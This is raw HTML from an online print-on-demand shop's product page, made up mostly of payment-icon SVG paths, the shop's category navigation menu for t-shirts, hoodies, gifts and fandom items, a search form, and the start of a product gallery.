<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-447024" class="wcpa_has_options product type-product post-447024 status-publish first instock product_cat-fandom product_cat-npt product_cat-t-shirt product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
